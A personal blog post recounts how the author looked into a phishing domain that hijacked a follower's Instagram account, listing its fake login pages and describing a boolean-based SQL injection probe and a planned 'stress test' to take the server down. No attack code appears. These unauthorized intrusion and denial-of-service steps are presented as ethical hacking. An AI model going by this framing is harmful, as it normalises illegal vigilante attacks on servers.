Real Case:
In this blog, I’ll walk you through how one of my followers got hacked on Instagram and how I used ethical hacking and OSINT to take down the scammer's phishing website.
What Happened?
On May 8, one of my followers got hacked. Suddenly, their Instagram story showed posts like "Invest in Bitcoin" along with screenshots of fake earnings. I quickly got in touch and had a short conversation to understand what happened in the past 12 hours.
She mentioned that a friend had messaged her asking for support by voting on something. She clicked the link, and that’s when her account got compromised.
Starting the Investigation
Unfortunately, the original phishing link was no longer available. So I sent a follow request to the compromised account, and after it was accepted, I received a message:
“Hi, how are you? ”
“I invested in bitcoin mining with 40k and got back 490,000 within 2 hours after investing with her ”

I started chatting, and after a few minutes, they sent me a similar fake voting link.


OSINT and Phishing Domain Analysis
That’s when I started my investigation. I inspected the link and found that the domain was hosting multiple phishing pages:
- 📷
/1- Fake Instagram login - 🗳️
/8- Fake voting page - 💼
/2- Fake Microsoft login - 🗳️
/3- Another voting page - 📱
/5- Fake Facebook mobile login - 🎵
/12- Fake TikTok login






Trying Legal and Ethical Routes
I gathered enough evidence using OSINT tools, but taking further action required legal support—which I didn’t have at the moment. So I decided to check if the site had any vulnerabilities.

Using SQL injection techniques (boolean-based), I found that they were directly storing user credentials in their database using `INSERT INTO` queries without proper sanitization. Sadly, the database had only limited credentials—nothing useful for bringing down the network.
The Final Move: Take Down the Server
The phishing server didn’t even have SSL and was likely hosted on a pay-per-month plan. I decided to stress test the server.
